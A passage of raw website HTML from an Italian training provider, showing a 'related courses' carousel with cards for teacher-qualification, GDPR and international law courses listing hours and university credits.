C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="6230|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="79" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-37512 jet-equal-columns" data-post-id="37512" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/a12-discipline-letterarie-negli-istituti-di-istruzione-ii-grado" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12.jpg" class="attachment-full size-full wp-image-50445" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A12 Discipline Letterarie negli istituti di istruzione II Grado</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5026 jet-equal-columns" data-post-id="5026" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/corso-privacy-gdpr" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47786" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso di Formazione Privacy e GDPR monte ore 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37709 jet-equal-columns" data-post-id="37709" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/a23-lingua-italiana-per-studenti-di-lingua-straniera" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/96_Grafica-pacchetto-classe-di-concorso-A23.jpg" class="attachment-full size-full wp-image-50439" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/96_Grafica-pacchetto-classe-di-concorso-A23.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/96_Grafica-pacchetto-classe-di-concorso-A23-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A23 Lingua Italiana per studenti di Lingua Straniera</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1800h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 72						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-51674 jet-equal-columns" data-post-id="51674" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-200-cfu-6" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-57893 jet-equal-columns" data-post-id="57893" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
